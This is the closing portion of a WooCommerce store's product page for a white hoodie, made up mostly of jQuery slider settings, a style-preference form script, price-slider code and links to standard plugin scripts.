      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/splyxp.net\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"SWERV HOODIE WHITE","@id":"https:\/\/splyxp.net\/product\/swerv-hoodie-white\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/swerv-hoodie-white\/#product","name":"SWERV HOODIE WHITE","url":"https:\/\/splyxp.net\/product\/swerv-hoodie-white\/","description":"","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2019\/04\/swerv-hoodie-white.jpg","sku":"1815220-2","offers":[{"@type":"Offer","price":"49.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/swerv-hoodie-white\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

